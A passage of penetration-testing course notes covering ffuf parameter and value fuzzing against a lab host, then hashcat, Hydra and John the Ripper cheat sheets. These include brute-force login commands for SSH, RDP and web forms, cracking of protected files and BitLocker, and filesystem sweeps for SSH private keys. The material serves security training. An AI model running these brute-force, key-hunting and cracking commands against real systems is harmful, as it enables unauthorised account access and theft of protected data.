Hostheader to specify different virtual hosts -fsfilters out responses matching the default/known host size- Critical when IP-based enumeration doesn’t reveal all content
- Often discovers internal or development sites
Note: Don’t forget to add discovered VHosts to /etc/hosts if they don’t have public DNS records.
Parameter Fuzzing - GET
If we run a recursive ffuf scan on admin.academy.htb, we should find http://admin.academy.htb:PORT/admin/admin.php. If we try accessing this page, we see a message indicating that there must be something that identifies users to verify whether they have access to read the flag. We did not login, nor do we have any cookie that can be verified at the backend. So, perhaps there is a key that we can pass to the page to read the flag. Such keys would usually be passed as a parameter, using either a GET or a POST HTTP request.
Tip: Fuzzing parameters may expose unpublished parameters that are publicly accessible. Such parameters tend to be less tested and less secured, so it is important to test such parameters for the web vulnerabilities we discuss in other modules.
GET Request Fuzzing
Similarly to how we have been fuzzing various parts of a website, we will use ffuf to enumerate parameters. Let us first start with fuzzing for GET requests, which are usually passed right after the URL, with a ? symbol, like:
http://admin.academy.htb:PORT/admin/admin.php?param1=key
So, all we have to do is replace param1 in the example above with FUZZ and rerun our scan. Before we can start, however, we must pick an appropriate wordlist. Once again, SecLists has just that in /opt/useful/seclists/Discovery/Web-Content/burp-parameter-names.txt. With that, we can run our scan.
Once again, we will get many results back, so we will filter out the default response size we are getting.
GET Parameter Fuzzing Example
ffuf -w /opt/useful/seclists/Discovery/Web-Content/burp-parameter-names.txt:FUZZ -u http://admin.academy.htb:PORT/admin/admin.php?FUZZ=key -fs xxx
- Fuzzes parameter names in GET requests
- Useful for finding hidden functionality, API endpoints, or vulnerable parameters
- Filter by response size to exclude default error pages
Parameter Fuzzing - POST
The main difference between POST requests and GET requests is that POST requests are not passed with the URL and cannot simply be appended after a ? symbol. POST requests are passed in the data field within the HTTP request.
To fuzz the data field with ffuf, we can use the -d flag, as we saw previously in the output of ffuf -h. We also have to add -X POST to send POST requests.
Tip: In PHP, “POST” data “content-type” can only accept “application/x-www-form-urlencoded”. So, we can set that in “ffuf” with -H 'Content-Type: application/x-www-form-urlencoded'.
So, let us repeat what we did earlier, but place our FUZZ keyword after the -d flag:
POST Parameter Fuzzing Example
ffuf -w /opt/useful/seclists/Discovery/Web-Content/burp-parameter-names.txt:FUZZ -u http://admin.academy.htb:PORT/admin/admin.php -X POST -d 'FUZZ=key' -H 'Content-Type: application/x-www-form-urlencoded' -fs xxx
-X POST: Specifies POST method-d: Sets POST data withFUZZplaceholder-H: Sets required headers (Content-Type is often needed)- POST parameters often handle authentication, file uploads, or sensitive operations
Testing POST Requests Manually
We can test POST requests with curl to verify they work before fuzzing:
curl http://admin.academy.htb:PORT/admin/admin.php -X POST -d 'id=key' -H 'Content-Type: application/x-www-form-urlencoded'
Value Fuzzing
After fuzzing a working parameter, we now have to fuzz the correct value that would return the flag content we need. This section will discuss fuzzing for parameter values, which should be fairly similar to fuzzing for parameters, once we develop our wordlist.
Custom Wordlist
When it comes to fuzzing parameter values, we may not always find a pre-made wordlist that would work for us, as each parameter would expect a certain type of value.
For some parameters, like usernames, we can find a pre-made wordlist for potential usernames, or we may create our own based on users that may potentially be using the website. For such cases, we can look for various wordlists under the seclists directory and try to find one that may contain values matching the parameter we are targeting. In other cases, like custom parameters, we may have to develop our own wordlist.
In this case, we can guess that the id parameter can accept a number input of some sort. These ids can be in a custom format, or can be sequential, like from 1-1000 or 1-1000000, and so on. We’ll start with a wordlist containing all numbers from 1-1000.
There are many ways to create this wordlist, from manually typing the IDs in a file, or scripting it using Bash or Python. The simplest way is to use the following command in Bash that writes all numbers from 1-1000 to a file:
Creating Sequential Wordlists
for i in $(seq 1 1000); do echo $i >> ids.txt; done
Value Fuzzing Example
Our command should be fairly similar to the POST command we used to fuzz for parameters, but our FUZZ keyword should be put where the parameter value would be, and we will use the ids.txt wordlist we just created:
ffuf -w ids.txt:FUZZ -u http://admin.academy.htb:PORT/admin/admin.php -X POST -d 'id=FUZZ' -H 'Content-Type: application/x-www-form-urlencoded' -fs xxx
- Fuzzes parameter values instead of names
- Useful for finding valid IDs, usernames, or other identifiers
- Can reveal authorization flaws or information disclosure
- Often requires creating custom wordlists based on the parameter type
Key Options Summary
| Option | Description |
|---|---|
-w | Wordlist file path and (optional) keyword separated by colon. eg. ‘/path/to/wordlist:KEYWORD’ |
-u | Target URL |
-H | Header "Name: Value", separated by colon. Multiple -H flags are accepted |
-X | HTTP method to use (default: GET) |
-b | Cookie data "NAME1=VALUE1; NAME2=VALUE2" for copy as curl functionality |
-d | POST data |
-recursion | Scan recursively. Only FUZZ keyword is supported, and URL (-u) has to end in it. (default: false) |
-recursion-depth | Maximum recursion depth. (default: 0) |
-e | File extensions to append |
-v | Verbose output |
-t | Number of concurrent threads (default: 40) |
-mc | Match HTTP status codes, or “all” for everything. (default: 200,204,301,302,307,401,403) |
-ms | Match HTTP response size |
-fc | Filter HTTP status codes from response. Comma separated list of codes and ranges |
-fs | Filter HTTP response size. Comma separated list of sizes and ranges |
-fl | Filter by amount of lines in response |
-fw | Filter by amount of words in response |
-ic | Ignore comments in wordlist |
Core Takeaways
- FFuf is fast and efficient for web content discovery, testing almost 90k URLs in less than 10 seconds
- The
FUZZkeyword is the core mechanism for replacing values from wordlists - Filtering responses is essential for reducing noise, especially when many results return 200 OK
- Different fuzzing types target different attack surfaces (directories, parameters, values)
- VHost fuzzing is critical when multiple sites share an IP and don’t have public DNS records
- POST parameter fuzzing often reveals more sensitive functionality than GET
- Recursive fuzzing automates discovery but should be limited by depth to prevent excessive scanning
- Custom wordlists are often needed for value fuzzing based on the parameter type
- Always verify discovered endpoints manually before proceeding with further enumeration
Hashcat
Hashcat is a well-known password cracking tool for Linux, Windows, and macOS. From 2009 until 2015 it was proprietary software, but has since been released as open-source. Featuring fantastic GPU support, it can be used to crack a large variety of hashes. Hashcat supports multiple attack (cracking) modes which can be used to efficiently attack password hashes.
The success of a password cracking attempt largely depends on the quality of the wordlists and the complexity of the passwords being targeted.
General Syntax
hashcat -a <attack_mode> -m <hash_type> <hashes> [wordlist, rule, mask, ...]
| Argument | Description |
|---|---|
-a | Attack mode |
-m | Hash type ID |
<hashes> | Either a hash string or a file containing one or more password hashes of the same type |
[wordlist, rule, mask, ...] | Additional arguments depending on the attack mode |
Hashing
Hashing is the process of converting a password into a fixed-length string of characters. Hashes are designed to be irreversible, meaning that it should be computationally infeasible to retrieve the original password from its hash. Common hashing algorithms include MD5, SHA-1, SHA-256, and bcrypt. Typically, a hash function always returns values of the same length regardless of the input size, complexity, etc.
When passwords are stored in databases, they are often hashed to protect them from being easily read if the database is compromised. However, if an attacker can obtain the hash values, they can attempt to crack them using tools like Hashcat. Hashcat can read values from a wordlist, hash them, and compare them to the target hash values to find matches.
Hash Algorithms
SHA-512
SHA-512 (Secure Hash Algorithm 512-bit) is a member of the SHA-2 family of cryptographic hash functions. It produces a 512-bit (64-byte) hash value, typically represented as a 128-character hexadecimal string. SHA-512 is widely used for data integrity verification and digital signatures due to its strong security properties.
Blowfish
Blowfish is a symmetric-key block cipher designed by Bruce Schneier in 1993. It operates on 64-bit blocks and supports key sizes ranging from 32 bits to 448 bits. Blowfish is known for its speed and effectiveness, making it a popular choice for encrypting data in various applications.
Bcrypt
Bcrypt is a password hashing function designed to be computationally intensive to resist brute-force attacks. It incorporates a salt to protect against rainbow table attacks and allows for adjustable work factors, making it adaptable to increasing computational power over time. Bcrypt is widely used for securely storing passwords in databases.
MD5
MD5 (Message-Digest Algorithm 5) is a widely used cryptographic hash function that produces a 128-bit (16-byte) hash value, typically represented as a 32-character hexadecimal string. Although it was once considered secure, MD5 is now vulnerable to collision attacks and is not recommended for security-sensitive applications.
Argon2
Argon2 is a modern password hashing algorithm that won the Password Hashing Competition in 2015. It is designed to be resistant to GPU and ASIC attacks by being memory-intensive and computationally expensive. Argon2 has three variants: Argon2d, Argon2i, and Argon2id, each optimized for different security needs.
Hash Types
Hashcat supports hundreds of different hash types, each assigned an ID. A list of associated IDs can be generated by running:
hashcat --help
Common hash types:
| ID | Name | Category |
|---|---|---|
0 | MD5 | Raw Hash |
100 | SHA1 | Raw Hash |
500 | MD5 Crypt / Cisco-IOS / FreeBSD MD5 | Operating System |
900 | MD4 | Raw Hash |
1000 | NTLM | Operating System |
1300 | SHA2-224 | Raw Hash |
1400 | SHA2-256 | Raw Hash |
1700 | SHA2-512 | Raw Hash |
1800 | SHA-512 Crypt (Unix) | Operating System |
3200 | bcrypt | Operating System |
5600 | NetNTLMv2 | Network Protocol |
6000 | RIPEMD-160 | Raw Hash |
10800 | SHA2-384 | Raw Hash |
17300 | SHA3-224 | Raw Hash |
17400 | SHA3-256 | Raw Hash |
17500 | SHA3-384 | Raw Hash |
17600 | SHA3-512 | Raw Hash |
The hashcat website hosts a comprehensive list of example hashes which can assist in manually identifying an unknown hash type.
Identifying Hash Types
Use hashid to quickly identify the hashcat hash type by specifying the -m argument:
hashid -m '$1$FNr44XZC$wQxY6HHLrgrGX0e1195k.1'
Analyzing '$1$FNr44XZC$wQxY6HHLrgrGX0e1195k.1'
[+] MD5 Crypt [Hashcat Mode: 500]
[+] Cisco-IOS(MD5) [Hashcat Mode: 500]
[+] FreeBSD MD5 [Hashcat Mode: 500]
Attack Modes
Hashcat has many different attack modes, including dictionary, mask, combinator, and association.
| Mode | Name | Description |
|---|---|---|
0 | Straight/Dictionary | Wordlist-based attack |
1 | Combination | Combines words from two wordlists |
3 | Brute-force/Mask | Uses masks to define keyspace |
6 | Hybrid Wordlist + Mask | Appends mask to wordlist entries |
7 | Hybrid Mask + Wordlist | Prepends mask to wordlist entries |
Dictionary Attack (-a 0)
Dictionary attack is, as the name suggests, a dictionary attack. The user provides password hashes and a wordlist as input, and Hashcat tests each word in the list as a potential password until the correct one is found or the list is exhausted.
Example: Cracking an MD5 hash using the rockyou.txt wordlist:
hashcat -a 0 -m 0 e3e3ec5831ad5e7288241960e5d4fdb8 /usr/share/wordlists/rockyou.txt
Example output:
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: e3e3ec5831ad5e7288241960e5d4fdb8
Time.Started.....: Sat Apr 19 08:58:44 2025 (0 secs)
Time.Estimated...: Sat Apr 19 08:58:44 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Speed.#1.........: 1706.6 kH/s (0.14ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 28672/14344385 (0.20%)
Using Rules
A wordlist alone is often not enough to crack a password hash. Rules can be used to perform specific modifications to passwords to generate even more guesses. The rule files that come with hashcat are typically found under /usr/share/hashcat/rules:
ls -l /usr/share/hashcat/rules
Common rule files:
| Rule File | Description |
|---|---|
best64.rule | 64 standard password modifications |
rockyou-30000.rule | Large ruleset based on rockyou patterns |
dive.rule | Comprehensive rule set |
d3ad0ne.rule | Popular community ruleset |
leetspeak.rule | Leet speak substitutions (e.g., a→4, e→3) |
toggles1-5.rule | Case toggling rules |
Example: Using best64.rule with a dictionary attack:
hashcat -a 0 -m 0 1b0556a75770563578569ae21392630c /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule
The best64.rule contains 64 standard password modifications—such as appending numbers or substituting characters with their “leet” equivalents.
Mask Attack (-a 3)
Mask attack is a type of brute-force attack in which the keyspace is explicitly defined by the user. For example, if we know that a password is eight characters long, rather than attempting every possible combination, we might define a mask that tests combinations of six letters followed by two numbers.
A mask is defined by combining a sequence of symbols, each representing a built-in or custom character set.
Built-in Character Sets
| Symbol | Charset |
|---|---|
?l | abcdefghijklmnopqrstuvwxyz |
?u | ABCDEFGHIJKLMNOPQRSTUVWXYZ |
?d | 0123456789 |
?h | 0123456789abcdef |
?H | 0123456789ABCDEF |
?s | Special characters: «space»!"#$%&'()*+,-./:;<=>?@[\]^_{ |
?a | ?l?u?d?s (all printable ASCII) |
?b | 0x00 - 0xff (all bytes) |
Custom Character Sets
Custom charsets can be defined with the -1, -2, -3, and -4 arguments, then referred to with ?1, ?2, ?3, and ?4.
Example: Password starting with uppercase, four lowercase, a digit, and a symbol:
# Mask: ?u?l?l?l?l?d?s
hashcat -a 3 -m 0 hash.txt ?u?l?l?l?l?d?s
Example: Custom charset (uppercase or lowercase letters):
hashcat -a 3 -m 0 hash.txt -1 ?l?u ?1?1?1?1?d?d?d?d
This tries passwords with 4 mixed-case letters followed by 4 digits.
Hybrid Attacks
Hybrid Wordlist + Mask (-a 6)
Appends a mask to each word from the wordlist:
hashcat -a 6 -m 0 hash.txt /usr/share/wordlists/rockyou.txt ?d?d?d
This tries each word from rockyou.txt with 3 digits appended (e.g., password123, password456).
Hybrid Mask + Wordlist (-a 7)
Prepends a mask to each word from the wordlist:
hashcat -a 7 -m 0 hash.txt ?d?d?d /usr/share/wordlists/rockyou.txt
This tries each word with 3 digits prepended (e.g., 123password, 456password).
Useful Options
| Option | Description |
|---|---|
-o <file> | Output cracked hashes to a file |
--show | Show previously cracked hashes from potfile |
--status | Enable automatic status updates |
--status-timer=N | Set status update interval (seconds) |
-w 3 | Workload profile (1=low, 2=default, 3=high, 4=nightmare) |
--increment | Enable mask increment mode |
--increment-min=N | Start mask length |
--increment-max=N | End mask length |
-O | Enable optimized kernels (faster, limits password length) |
--username | Ignore username in hash file (format: user:hash) |
--potfile-disable | Don’t write to potfile |
--force | Ignore warnings |
Examples
Crack MD5 hash with dictionary
hashcat -a 0 -m 0 hash.txt /usr/share/wordlists/rockyou.txt
Crack NTLM with rules
hashcat -a 0 -m 1000 ntlm_hashes.txt /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule
Brute-force 8-character password (lowercase + digits)
hashcat -a 3 -m 0 hash.txt ?l?l?l?l?l?l?d?d
Incremental mask attack (4-8 characters)
hashcat -a 3 -m 0 hash.txt ?a?a?a?a?a?a?a?a --increment --increment-min=4 --increment-max=8
Show previously cracked passwords
hashcat -m 0 hash.txt --show
Crack bcrypt hash
hashcat -a 0 -m 3200 bcrypt_hash.txt /usr/share/wordlists/rockyou.txt
Cracking Protected Files
The use of file encryption is often neglected in both private and professional contexts. Even today, emails containing job applications, account statements, or contracts are frequently sent without encryption. Nevertheless, encrypted files can still be cracked with the right combination of wordlists and tools.
In many cases, symmetric encryption algorithms such as AES-256 are used to securely store individual files or folders. For transmitting files, asymmetric encryption is typically employed, using two distinct keys: the sender encrypts with the recipient’s public key, and the recipient decrypts with the corresponding private key.
Hash Modes for Protected Files
| ID | Type |
|---|---|
9400 | MS Office 2007 |
9500 | MS Office 2010 |
9600 | MS Office 2013 |
10400 | PDF 1.1-1.3 (Acrobat 2-4) |
10500 | PDF 1.4-1.6 (Acrobat 5-8) |
10600 | PDF 1.7 Level 3 (Acrobat 9) |
10700 | PDF 1.7 Level 8 (Acrobat 10-11) |
13400 | KeePass 1/2 AES/Twofish |
22100 | BitLocker |
6211-6243 | TrueCrypt |
13711-13723 | VeraCrypt |
Hunting for Encrypted Files
Many different extensions correspond to encrypted files. Use this command to locate commonly encrypted files on a Linux system:
for ext in $(echo ".xls .xls* .xltx .od* .doc .doc* .pdf .pot .pot* .pp*"); do
echo -e "\nFile extension: " $ext
find / -name *$ext 2>/dev/null | grep -v "lib\|fonts\|share\|core"
done
Hunting for SSH Keys
SSH private keys can be identified by their header content:
grep -rnE '^\-{5}BEGIN [A-Z0-9]+ PRIVATE KEY\-{5}$' /* 2>/dev/null
To check if an SSH key is encrypted:
ssh-keygen -yf ~/.ssh/id_rsa
# If encrypted, prompts for passphrase
Note: SSH keys are typically cracked with John the Ripper using ssh2john.py, as hashcat doesn’t have a direct mode for SSH private keys.
Cracking Protected Archives
Besides standalone files, we often encounter password-protected archives such as ZIP files.
Hash Modes for Archives
| ID | Type |
|---|---|
11600 | 7-Zip |
13600 | WinZip |
17200 | PKZIP (Compressed) |
17210 | PKZIP (Uncompressed) |
17220 | PKZIP (Compressed Multi-File) |
17225 | PKZIP (Mixed Multi-File) |
17230 | PKZIP (Compressed Multi-File Checksum-Only) |
12500 | RAR3-hp |
13000 | RAR5 |
23700 | RAR3-p (Compressed) |
23800 | RAR3-p (Uncompressed) |
Cracking BitLocker-Encrypted Drives
BitLocker is a full-disk encryption feature developed by Microsoft using AES with 128-bit or 256-bit keys. To crack a BitLocker encrypted drive, use bitlocker2john from the John the Ripper suite to extract hashes:
bitlocker2john -i Backup.vhd > backup.hashes
grep "bitlocker\$0" backup.hashes > backup.hash
cat backup.hash
The script outputs four hashes: the first two are for the BitLocker password, the latter two for the recovery key. The recovery key is 48 digits and randomly generated, so focus on cracking the password hash ($bitlocker$0$...).
Crack with hashcat using mode 22100:
hashcat -a 0 -m 22100 '$bitlocker$0$16$02b329c0453b9273f2fc1b927443b5fe$1048576$12$00b0a67f961dd80103000000$60$d59f37e70696f7eab6b8f95ae93bd53f3f7067d5e33c0394b3d8e2d1fdb885cb86c1b978f6cc12ed26de0889cd2196b0510bbcd2a8c89187ba8ec54f' /usr/share/wordlists/rockyou.txt
Example output:
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 22100 (BitLocker)
Hash.Target......: $bitlocker$0$16$02b329c0453b9273f2fc1b927443b5fe$10...8ec54f
Time.Started.....: Sat Apr 19 17:49:25 2025 (1 min, 56 secs)
Time.Estimated...: Sat Apr 19 17:51:21 2025 (0 secs)
Speed.#1.........: 25 H/s (9.28ms) @ Accel:64 Loops:4096 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 2880/14344385 (0.02%)
Candidates.#1....: pirate -> soccer9
$bitlocker$0$...:1234qwer
Note: BitLocker uses strong AES encryption, so cracking may take considerable time depending on hardware.
Mounting BitLocker Drives in Windows
Double-click the .vhd file. Windows will show an error initially since it’s encrypted. After mounting, double-click the BitLocker volume to be prompted for the password.
Mounting BitLocker Drives in Linux
Install dislocker:
sudo apt-get install dislocker
Create mount directories:
sudo mkdir -p /media/bitlocker
sudo mkdir -p /media/bitlockermount
Configure VHD as loop device, decrypt, and mount:
sudo losetup -f -P Backup.vhd
sudo dislocker /dev/loop0p2 -u1234qwer -- /media/bitlocker
sudo mount -o loop /media/bitlocker/dislocker-file /media/bitlockermount
Browse the files:
cd /media/bitlockermount/
ls -la
Unmount when done:
sudo umount /media/bitlockermount
sudo umount /media/bitlocker
Cracking OpenSSL Encrypted GZIP Files
Some archive formats don’t natively support password protection. Use the file command to identify OpenSSL encrypted files:
file GZIP.gzip
# GZIP.gzip: openssl enc'd data with salted password
When cracking OpenSSL encrypted files with hashcat, you may encounter challenges including false positives. A more reliable approach is to use openssl within a loop:
for i in $(cat rockyou.txt); do
openssl enc -aes-256-cbc -d -in GZIP.gzip -k $i 2>/dev/null | tar xz
done
GZIP-related error messages can be safely ignored. When the correct password is found, the file is extracted to the current directory.
Collecting Archive File Extensions
To get a comprehensive list of archive file types:
curl -s https://fileinfo.com/filetypes/compressed | html2text | awk '{print tolower($1)}' | grep "\." | tee -a compressed_ext.txt
Hydra
Hydra is a fast network login cracker that supports numerous attack protocols. It is a versatile tool that can brute-force a wide range of services, including web applications, remote login services like SSH and FTP, and even databases.
Hydra’s popularity stems from its:
- Speed and Efficiency: Hydra utilizes parallel connections to perform multiple login attempts simultaneously, significantly speeding up the cracking process.
- Flexibility: Hydra supports many protocols and services, making it adaptable to various attack scenarios.
- Ease of Use: Hydra is relatively easy to use despite its power, with a straightforward command-line interface and clear syntax.
Installation
Hydra often comes pre-installed on popular penetration testing distributions. You can verify its presence by running:
hydra -h
If Hydra is not installed or you are using a different Linux distribution, you can install it from the package repository:
sudo apt-get -y update
sudo apt-get -y install hydra
Basic Syntax
Hydra’s basic syntax is:
hydra [login_options] [password_options] [attack_options] [service_options] service://server
Login Options
| Option | Description | Example |
|---|---|---|
-l LOGIN | Specify a single username | hydra -l admin ... |
-L FILE | Specify a file containing a list of usernames | hydra -L usernames.txt ... |
Password Options
| Option | Description | Example |
|---|---|---|
-p PASS | Provide a single password | hydra -p password123 ... |
-P FILE | Provide a file containing a list of passwords | hydra -P passwords.txt ... |
-x MIN:MAX:CHARSET | Generate passwords dynamically | hydra -x 6:8:aA1 ... |
The -x option generates passwords on-the-fly:
MIN:MAXspecifies the password length rangeCHARSETdefines the character set to use (e.g.,afor lowercase,Afor uppercase,1for numbers)
Attack Options
| Option | Description | Example |
|---|---|---|
-t TASKS | Define the number of parallel tasks (threads) to run, potentially speeding up the attack | hydra -t 4 ... |
-f | Fast mode: Stop the attack after the first successful login is found | hydra -f ... |
-s PORT | Specify a non-default port for the target service | hydra -s 2222 ... |
-v | Verbose output: Display detailed information about the attack’s progress | hydra -v ... |
-V | Very verbose output: Display even more detailed information | hydra -V ... |
Hydra Services
Hydra services essentially define the specific protocols or services that Hydra can target. They enable Hydra to interact with different authentication mechanisms used by various systems, applications, and network services. Each module is designed to understand a particular protocol’s communication patterns and authentication requirements, allowing Hydra to send appropriate login requests and interpret the responses.
| Service | Protocol | Description | Example Command |
|---|---|---|---|
ftp | File Transfer Protocol (FTP) | Used to brute-force login credentials for FTP services, commonly used to transfer files over a network | hydra -l admin -P /path/to/password_list.txt ftp://192.168.1.100 |
ssh | Secure Shell (SSH) | Targets SSH services to brute-force credentials, commonly used for secure remote login to systems | hydra -l root -P /path/to/password_list.txt ssh://192.168.1.100 |
http-get | HTTP GET | Used to brute-force login credentials for HTTP web login forms using GET requests | hydra -l admin -P /path/to/password_list.txt http-get://example.com/login |
http-post | HTTP POST | Used to brute-force login credentials for HTTP web login forms using POST requests | hydra -l admin -P /path/to/password_list.txt http-post-form "/login.php:user=^USER^&pass=^PASS^:F=incorrect" |
smtp | Simple Mail Transfer Protocol | Attacks email servers by brute-forcing login credentials for SMTP, commonly used to send emails | hydra -l admin -P /path/to/password_list.txt smtp://mail.server.com |
pop3 | Post Office Protocol (POP3) | Targets email retrieval services to brute-force credentials for POP3 login | hydra -l user@example.com -P /path/to/password_list.txt pop3://mail.server.com |
imap | Internet Message Access Protocol | Used to brute-force credentials for IMAP services, which allow users to access their email remotely | hydra -l user@example.com -P /path/to/password_list.txt imap://mail.server.com |
rdp | Remote Desktop Protocol | Targets RDP services to brute-force credentials for remote desktop connections | hydra -l administrator -P /path/to/password_list.txt rdp://192.168.1.100 |
telnet | Telnet | Targets Telnet services for remote terminal access | hydra -l admin -P /path/to/password_list.txt telnet://192.168.1.100 |
mysql | MySQL | Targets MySQL database servers | hydra -l root -P /path/to/password_list.txt mysql://192.168.1.100 |
postgres | PostgreSQL | Targets PostgreSQL database servers | hydra -l postgres -P /path/to/password_list.txt postgres://192.168.1.100 |
HTTP Form-Based Authentication
For HTTP form-based authentication, Hydra uses a specific syntax:
http-post-form "/path/to/login.php:field1=^USER^&field2=^PASS^:failure_string"
^USER^and^PASS^are placeholders that Hydra replaces with actual credentials- The failure string (after the second
:) helps Hydra identify failed login attempts - Use
F=prefix for failure strings (e.g.,F=incorrect)
Example:
hydra -l admin -P passwords.txt http-post-form "/login.php:user=^USER^&pass=^PASS^:F=incorrect" 192.168.1.100
Password Generation (-x)
The -x option allows Hydra to generate passwords dynamically instead of using a wordlist. This is useful when you have information about password requirements.
Format: -x MIN:MAX:CHARSET
MIN: Minimum password lengthMAX: Maximum password lengthCHARSET: Character set to usea= lowercase lettersA= uppercase letters1= numbers- Custom character sets can be specified directly
Example: If you know the password is 6-8 characters with lowercase, uppercase, and numbers:
hydra -l administrator -x 6:8:abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 rdp://192.168.1.100
This command instructs Hydra to:
- Use the username “administrator”
- Generate and test passwords ranging from 6 to 8 characters
- Use the specified character set (lowercase, uppercase, numbers)
- Target the RDP service on 192.168.1.100
Hydra will generate and test all possible password combinations within the specified parameters.
Common Usage Examples
SSH Brute Force
hydra -l root -P /path/to/passwords.txt -t 4 ssh://192.168.1.100
FTP Brute Force with Username List
hydra -L usernames.txt -P passwords.txt ftp://192.168.1.100
HTTP POST Form Attack
hydra -l admin -P passwords.txt http-post-form "/login.php:user=^USER^&pass=^PASS^:F=incorrect" 192.168.1.100
RDP with Password Generation
hydra -l administrator -x 6:8:aA1 rdp://192.168.1.100
SSH on Non-Default Port
hydra -l admin -P passwords.txt -s 2222 ssh://192.168.1.100
Stop After First Success
hydra -l admin -P passwords.txt -f ssh://192.168.1.100
Verbose Output for Debugging
hydra -l admin -P passwords.txt -v ssh://192.168.1.100
Core Takeaways
- Hydra uses parallel connections to speed up brute-force attacks significantly.
- Login options (
-lor-L) specify usernames, while password options (-p,-P, or-x) specify passwords. - The
-xoption allows dynamic password generation based on length and character set requirements. - HTTP form attacks require specific syntax with
^USER^and^PASS^placeholders. - Use
-fto stop after the first successful login, and-v/-Vfor detailed output. - Adjust
-tto control parallel threads, balancing speed against detection risk.
John the Ripper
John the Ripper (aka JtR or john) is a well-known penetration testing tool used for cracking passwords through various attacks including brute-force and dictionary. It is open-source software initially developed for UNIX-based systems and was first released in 1996. It has become a staple of the security industry due to its various capabilities.
The “jumbo” variant is recommended for penetration testing uses, as it has performance optimizations, additional features such as multilingual word lists, and support for 64-bit architectures. This version is able to crack passwords with greater accuracy and speed.
Included with JtR are various tools for converting different types of files and hashes into formats that are usable by JtR. Additionally, the software is regularly updated to keep up with the current security trends and technologies.
Installation
John the Ripper often comes pre-installed on penetration testing distributions like Kali Linux. You can verify its presence by running:
john --help
If not installed, you can install it from the package repository:
sudo apt-get update
sudo apt-get install john
For the jumbo version with additional features:
sudo apt-get install john-jumbo
Basic Syntax
john [options] <hash_file>
Cracking Modes
John the Ripper supports multiple cracking modes, each suited for different scenarios.
Single Crack Mode
Single crack mode is a rule-based cracking technique that is most useful when targeting Linux credentials. It generates password candidates based on the victim’s username, home directory name, and GECOS values (full name, room number, phone number, etc.). These strings are run against a large set of rules that apply common string modifications seen in passwords.
Example: A user whose real name is “Bob Smith” might use “Smith1” as their password.
Given a passwd file with contents like:
r0lf:$6$ues25dIanlctrWxg$nZHVz2z4kCy1760Ee28M1xtHdGoy0C2cYzZ8l2sVa1kIa8K9gAcdBP.GI6ng/qA4oaMrgElZ1Cb9OeXO4Fvy3/:0:0:Rolf Sebastian:/home/r0lf:/bin/bash
Based on the file contents, it can be inferred that the victim has:
- Username:
r0lf - Real name:
Rolf Sebastian - Home directory:
/home/r0lf
Single crack mode will use this information to generate candidate passwords:
john --single passwd
Wordlist Mode
Wordlist mode is used to crack passwords with a dictionary attack, meaning it attempts all passwords in a supplied wordlist against the password hash.
john --wordlist=<wordlist_file> <hash_file>
The wordlist file must be in plain text format, with one word per line. Multiple wordlists can be specified by separating them with a comma.
Rules can be applied to generate candidate passwords using transformations such as appending numbers, capitalizing letters, and adding special characters:
john --wordlist=passwords.txt --rules hashes.txt
Incremental Mode
Incremental mode is a powerful, brute-force-style password cracking mode that generates candidate passwords based on a statistical model (Markov chains). It is designed to test all character combinations defined by a specific character set, prioritizing more likely passwords based on training data.
This mode is the most exhaustive, but also the most time-consuming. It generates password guesses dynamically and does not rely on a predefined wordlist. Unlike purely random brute-force attacks, Incremental mode uses a statistical model to make educated guesses, resulting in significantly more efficient cracking.
john --incremental hashes.txt
Common Options
| Option | Description | Example |
|---|---|---|
--single | Use single crack mode | john --single passwd |
--wordlist=FILE | Use wordlist for dictionary attack | john --wordlist=passwords.txt hashes.txt |
--incremental | Use incremental (brute-force) mode | john --incremental hashes.txt |
--format=FORMAT | Specify hash format | john --format=raw-md5 hashes.txt |
--rules | Apply word mangling rules | john --wordlist=words.txt --rules hashes.txt |
--show | Display cracked passwords | john --show hashes.txt |
--pot=FILE | Specify pot file location | john --pot=custom.pot hashes.txt |
--session=NAME | Name the session for restore | john --session=crack1 hashes.txt |
--restore=NAME | Restore a previous session | john --restore=crack1 |
--list=formats | List all supported hash formats | john --list=formats |
Hash Formats
John the Ripper supports a wide variety of hash formats. Use --format=FORMAT to specify the hash type.
| Format | Command | Description |
|---|---|---|
| Raw MD5 | john --format=raw-md5 [...] <hash_file> | Raw MD5 password hashes |
| Raw SHA1 | john --format=raw-sha1 [...] <hash_file> | Raw SHA1 password hashes |
| Raw SHA256 | john --format=raw-sha256 [...] <hash_file> | Raw SHA256 password hashes |
| Raw SHA512 | john --format=raw-sha512 [...] <hash_file> | Raw SHA512 password hashes |
| SHA512crypt | john --format=sha512crypt [...] <hash_file> | Linux crypt(3) $6$ hashes |
| MD5crypt | john --format=md5crypt [...] <hash_file> | Linux crypt(3) $1$ hashes |
| bcrypt | john --format=bcrypt [...] <hash_file> | Blowfish-based password hashes |
| NT | john --format=nt [...] <hash_file> | Windows NT password hashes |
| LM | john --format=LM [...] <hash_file> | LAN Manager password hashes |
| NETLM | john --format=netlm [...] <hash_file> | NT LAN Manager network hashes |
| NETLMv2 | john --format=netlmv2 [...] <hash_file> | NTLMv2 network hashes |
| NETNTLM | john --format=netntlm [...] <hash_file> | NTLM network hashes |
| NETNTLMv2 | john --format=netntlmv2 [...] <hash_file> | NTLMv2 network hashes |
| Kerberos 5 | john --format=krb5 [...] <hash_file> | Kerberos 5 password hashes |
| MS Cache | john --format=mscash [...] <hash_file> | MS Cache password hashes |
| MS Cache v2 | john --format=mscash2 [...] <hash_file> | MS Cache v2 password hashes |
| MySQL | john --format=mysql [...] <hash_file> | MySQL password hashes |
| MySQL SHA1 | john --format=mysql-sha1 [...] <hash_file> | MySQL SHA1 password hashes |
| MSSQL | john --format=mssql [...] <hash_file> | MS SQL password hashes |
| MSSQL 2005 | john --format=mssql05 [...] <hash_file> | MS SQL 2005 password hashes |
| Oracle | john --format=oracle [...] <hash_file> | Oracle password hashes |
| Oracle 11 | john --format=oracle11 [...] <hash_file> | Oracle 11 password hashes |
